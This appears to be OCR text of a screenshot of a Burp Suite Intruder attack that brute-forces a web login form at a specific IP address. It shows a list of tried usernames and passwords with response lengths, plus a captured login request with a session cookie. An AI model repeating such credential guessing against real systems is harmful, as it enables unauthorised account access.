 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
25 webmaster 200 3759
67 webmaster 200 3759
39 test123 200 3757
32 123456 200 3756
16 guest 200 3755
58 guest 200 3755
1 root 200 3754
29 root 200 3754
2 msfadmin 200 3498
3 sshd 200 3498
4 ssh 200 3498
7 administration 200 3498
8 support 200 3498
9 info 200 3498
10 superadmin 200 3498
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://219.142.42.19/passwordLogin.do
Cookie: SIDJSESSIONID=abcGw-r048mAO_PJ0XMRu
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
username=root&password=11111111&button=%B5%C7%C2%BC
? < + > Type a search term 0 matches
Finished